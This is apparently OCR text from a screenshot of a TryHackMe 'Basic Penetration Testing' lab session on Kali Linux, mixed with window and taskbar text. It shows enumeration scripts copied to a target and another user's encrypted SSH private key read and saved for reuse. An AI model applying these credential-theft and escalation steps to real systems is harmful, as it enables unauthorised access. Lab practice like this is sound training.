 Kali Rolling (2019.4) x86 1 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
TryHackMe! Basic Penet... root@kali: ~/Downloads... [root - File Manager] Downloads - File Manag... 03:21 PM
TryHackMe! Basic Penetration Testing - YouTube - Mozilla Firefox
TryHackMe | Badges Problem loading page TryHackMe! Basic Pen GitHub - rebootuser/Li 10.10.142.12/developmen http://10.10.142.12/
https://www.youtube.com/watch?v=xl2Xx5YOKcI 170%
YouTube IN Search
root@kali: ~/Downloads/LinEnum-master
File Actions Edit View Help
root@kali: ~/Downloads root@kali: ~/...inEnum-master root@kali: ~/...inEnum-master
john@xps15: ~/thm
jan@basic2:/dev/shm$ ./linpeas.sh | tee linlog.txt
jan@basic2:/home/kay/.ssh$ cat id_rsa > pswd.txt
-bash: pswd.txt: Permission denied
jan@basic2:/home/kay/.ssh$ cat id_rsa
-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: AES-128-CBC,6ABA7DE35CDB65070B92C1F760E2FE75
IoNb/J0q2Pd56EZ23oAaJxLvhuSZ1crRr4ONGUAnKcRxg3+9vn6xcujpzUDuUtlZ
o9dyIEJB4wUZTueBPsmb487RdFVkTOVQrVHty1K2aLy2Lka2Cnfjz8Llv+FMadsN
XRvjw/HRiGcXPY8B7nsA1eiPYrPZHIH3QOFIYlSPMYv79RC65i6frkDSvxXzbdfX
AkAN+3T5FU49AEVKBJtZnLTEBw31mxjv0lLXAqIaX5QfeXMacIQOUWCHATlpVXmN
lG4BaG7cVXs1AmPieflx7uN4RuB9NZS4Zp0lplbCb4UEawX0Tt+VKd6kzh+Bk0aU
hWQJCdnb/U+dRasu3oxqyklKU2dPseU7rlvPAqa6y+ogK/woTbnTrkRngKqLQxMl
lIWZye4yrLETfc275hzVVYh6FkLgtOfaly0bMqGIrM+eWVoXOrZPBlv8iyNTDdDE
3jRjqbOGlPs01hAWKIRxUPaEr18lcZ+OlY00Vw2oNL2xKUgtQpV2jwH04yGdXbfJ
LYWlXxnJJpVMhKC6a75pe4ZVxfmMt0QcK4oKO1aRGMqLFNwaPxJYV6HauUoVExN7
bUpo+eLYVs5mo5tbpWDhi0NRfnGP1t6bn7Tvb77ACayGzHdLpIAqZmv/0hwRTnrb
RVhY1CUf7xGNmbmzYHzNEwMppE2i8mFSaVFCJEC3cDgn5TvQUXfh6CJJRVrhdxVy
VqVjsot+CzF7mbWm5nFsTPPlOnndC6JmrUEUjeIbLzBcW6bX5s+b95eFeceWMmVe
B0WhqnPtDtVtg3sFdjxp0hgGXqK4bAMBnM4chFcK7RpvCRjsKyWYVEDJMYvc87Z0
ysvOpVn9WnFOUdON+U4pYP6PmNU4Zd2QekNIWYEXZIZMyypuGCFdA0SARf6/kKwG
gobuster-master.zip length07.txt length15.txt length23.txt length31.txt
root@kali:~/Downloads# cd LinEnum-master/
root@kali:~/Downloads/LinEnum-master# ls
CHANGELOG.md CONTRIBUTORS.md LICENSE LinEnum.sh README.md
root@kali:~/Downloads/LinEnum-master# scp LinEnum.sh jan@10.10.242.236:/dev/shm
jan@10.10.242.236's password:
LinEnum.sh 100% 46KB 37.0KB/s 00:01
root@kali:~/Downloads/LinEnum-master# nano kay_id_rsa
root@kali:~/Downloads/LinEnum-master# chmod 600 kay_id_rsa
root@kali:~/Downloads/LinEnum-master# ssh -h
unknown option -- h
usage: ssh [-46AaCfGgKkMNnqsTtVvXxYy] [-B bind_interface]
22:40 / 30:13
CC
Right Ctrl
Type here to search 99+ ENG 00:51
27-07-2020